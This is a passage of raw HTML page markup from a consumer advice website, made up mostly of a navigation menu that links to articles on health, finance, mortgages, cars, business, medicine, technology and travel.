			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="post-template-default single single-post postid-2884 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/is-there-a-cure-for-depression-2/" title="Is There A Cure For Depression?">
				<img width="83" height="55" src="https://search4answers.com/wp-content/uploads/2016/12/cure-for-depression-Copy.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/is-there-a-cure-for-depression-2/" title="Is There A Cure For Depression?">
					Is There A Cure For Depression?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/spotting-the-signs-of-depression/" title="Spotting the Signs of Depression">
				<img width="83" height="47" src="https://search4answers.com/wp-content/uploads/2016/02/863345441_a2fd60b94b_b.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/spotting-the-signs-of-depression/" title="Spotting the Signs of Depression">
					Spotting the Signs of Depression					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/hormonal-therapy-for-metastatic-breast-cancer/" title="Hormonal Therapy for Metastatic Breast Cancer">
				<img width="83" height="44" src="https://search4answers.com/wp-content/uploads/2017/01/Hormonal-Therapy-for-Metastatic-Breast-Cancer-Treatment-featured.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/hormonal-therapy-for-metastatic-breast-cancer/" title="Hormonal Therapy for Metastatic Breast Cancer">
					Hormonal Therapy for Metastatic Breast Cancer					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" title="How to Know Which Is the Best Weight Loss Program&hellip;"><img src="https://search4answers.com/wp-content/uploads/2015/12/weigh-loss-program-Copy.jpg" alt="How to Know Which Is the Best Weight Loss Program&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" >How to Know Which Is the Best Weight Loss Program&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" title="Prepare For Your Trip to the Dentist"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-dentist-visit.jpg" alt="Prepare For Your Trip to the Dentist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" >Prepare For Your Trip to the Dentist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" title="Five Psoriatic Arthritis Diet Tips"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-492150571.jpg" alt="Five Psoriatic Arthritis Diet Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" >Five Psoriatic Arthritis Diet Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" title="Your Ultimate Guide to Atrial Fibrillation"><img src="https://search4answers.com/wp-content/uploads/2016/12/Your-Ultimate-Guide-to-Atrial-Fibrillation-featured-image.jpg" alt="Your Ultimate Guide to Atrial Fibrillation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" >Your Ultimate Guide to Atrial Fibrillation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-of-leukemia/" title="Symptoms of Leukemia"><img src="https://search4answers.com/wp-content/uploads/2016/12/Symptoms-of-Leukemia.jpg" alt="Symptoms of Leukemia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-of-leukemia/" >Symptoms of Leukemia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/high-blood-sugar-information/" title="High Blood Sugar Information"><img src="https://search4answers.com/wp-content/uploads/2017/02/Blood-Sugar-Information-2-featured.jpg" alt="High Blood Sugar Information"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/high-blood-sugar-information/" >High Blood Sugar Information</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" title="How to Find The Best Credit Cards For College Students"><img src="https://search4answers.com/wp-content/uploads/2016/01/ThinkstockPhotos-504821462.jpg" alt="How to Find The Best Credit Cards For College Students"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" >How to Find The Best Credit Cards For College Students</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" title="What You Need to File Your Taxes When Self-Employed"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-you-Need-to-File-your-Taxes-when-Self-Employed-featured-720x445.jpg" alt="What You Need to File Your Taxes When Self-Employed"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" >What You Need to File Your Taxes When Self-Employed</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/handling-bankruptcy-and-taxes/" title="Handling Bankruptcy and Taxes"><img src="https://search4answers.com/wp-content/uploads/2017/01/bankruptcy-taxes-featured-e1483553094644.jpg" alt="Handling Bankruptcy and Taxes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/handling-bankruptcy-and-taxes/" >Handling Bankruptcy and Taxes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" title="How You Can Merge Your Finances With Your New Spouse"><img src="https://search4answers.com/wp-content/uploads/2016/03/how-you-can-merge-your-finances-with-your-new-spouse.jpg" alt="How You Can Merge Your Finances With Your New Spouse"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" >How You Can Merge Your Finances With Your New Spouse</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" title="The Complications of Accepting Credit Cards"><img src="https://search4answers.com/wp-content/uploads/2016/12/6-Tricky-Things-About-Accepting-Credit-Cards-featured.jpg" alt="The Complications of Accepting Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" >The Complications of Accepting Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-to-expect-after-bankruptcy/" title="What to Expect After Bankruptcy"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-469777886.jpg" alt="What to Expect After Bankruptcy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-to-expect-after-bankruptcy/" >What to Expect After Bankruptcy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" title="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/Difference-Between-Home-Equity-Loans-and-Home-Equity-Lines-of-Credit-Featured.jpg" alt="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" >What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-e1495754919238.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" title="Finding the Lowest Rate for your Home Equity"><img src="https://search4answers.com/wp-content/uploads/2016/12/Finding-the-Lowest-Rate-for-your-Home-Equity-Featured.jpg" alt="Finding the Lowest Rate for your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" >Finding the Lowest Rate for your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" title="What are the Advantages of Mortgage Escrow Accounts?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-the-Advantages-of-Mortgage-Escrow-Accounts-Featured.jpg" alt="What are the Advantages of Mortgage Escrow Accounts?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" >What are the Advantages of Mortgage Escrow Accounts?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" title="Basic Mortgage Terms You Need To Know"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-481337750-Copy-1-e1495755032386.jpg" alt="Basic Mortgage Terms You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" >Basic Mortgage Terms You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" title="Can You Remember These Ugly 90&#8217;s Cars?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Can-you-remember-These-Ugly-90s-Cars.jpg" alt="Can You Remember These Ugly 90&#8217;s Cars?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" >Can You Remember These Ugly 90&#8217;s Cars?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-minivans-for-2016/" title="10 Best Minivans For 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/10-Best-Minivans-For-2016-2016-Dodge-Grand-Caravan-2-Copy.jpg" alt="10 Best Minivans For 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-minivans-for-2016/" >10 Best Minivans For 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-family-suvs-to-consider/" title="5 Best Family SUVs to Consider"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Best-Family-SUVs-to-Consider-Featured-Image.jpg" alt="5 Best Family SUVs to Consider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-family-suvs-to-consider/" >5 Best Family SUVs to Consider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" title="Ask This About the Best New Ford Trucks for 2018"><img src="https://search4answers.com/wp-content/uploads/2019/03/askthisaboutthebestnewfordtrucksforthe2018mod-298x186.png" alt="Ask This About the Best New Ford Trucks for 2018"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" >Ask This About the Best New Ford Trucks for 2018</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" title="Electric or Hybrid Car: Pros &#038; Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/electric-car-734573_1280-e1484178532644.jpg" alt="Electric or Hybrid Car: Pros &#038; Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" >Electric or Hybrid Car: Pros &#038; Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://search4answers.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-causes-parkinsons-disease/" title="What Causes Parkinson&#8217;s Disease?"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-parkinsons-disease.jpg" alt="What Causes Parkinson&#8217;s Disease?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-causes-parkinsons-disease/" >What Causes Parkinson&#8217;s Disease?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" title="Golden Tips for Explaining Your Depression To Your Children"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-site-talking-Copy.jpg" alt="Golden Tips for Explaining Your Depression To Your Children"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" >Golden Tips for Explaining Your Depression To Your Children</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-metastatic-melanoma/" title="Understanding Metastatic Melanoma"><img src="https://search4answers.com/wp-content/uploads/2016/12/Understanding-Metastatic-Melanoma-Featured-Image.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-metastatic-melanoma/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/overview-of-pancreatic-cancer/" title="Overview of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/02/pancreatic-cancer.jpg" alt="Overview of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/overview-of-pancreatic-cancer/" >Overview of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by.jpg" alt="The 5 Stages of Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-5-stages-of-cancer/" >The 5 Stages of Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" title="Find The Best Cell Phone Plan For You"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-smartphone-plan.jpg" alt="Find The Best Cell Phone Plan For You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" >Find The Best Cell Phone Plan For You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/before-online-dating-there-was-video-dating/" title="Before Online Dating There Was Video Dating"><img src="https://search4answers.com/wp-content/uploads/2015/12/ThinkstockPhotos-509721159.jpg" alt="Before Online Dating There Was Video Dating"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/before-online-dating-there-was-video-dating/" >Before Online Dating There Was Video Dating</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-five-best-online-dating-sites/" title="The Five Best Online Dating Sites"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-dating-Copy.jpg" alt="The Five Best Online Dating Sites"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-five-best-online-dating-sites/" >The Five Best Online Dating Sites</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" title="Factors To Consider When Buying An Electric Wheelchair"><img src="https://search4answers.com/wp-content/uploads/2016/01/electric-wheelchair.jpg" alt="Factors To Consider When Buying An Electric Wheelchair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" >Factors To Consider When Buying An Electric Wheelchair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" title="Helpful Tips to Get a Green Card Through Family Members"><img src="https://search4answers.com/wp-content/uploads/2016/12/green-card-featured-e1483054256336.jpg" alt="Helpful Tips to Get a Green Card Through Family Members"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" >Helpful Tips to Get a Green Card Through Family Members</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/4-ways-to-securing-a-green-card/" title="4 Ways to Securing a Green Card"><img src="https://search4answers.com/wp-content/uploads/2016/12/Follow-4-Ways-to-Get-a-Green-Card.jpg" alt="4 Ways to Securing a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/4-ways-to-securing-a-green-card/" >4 Ways to Securing a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
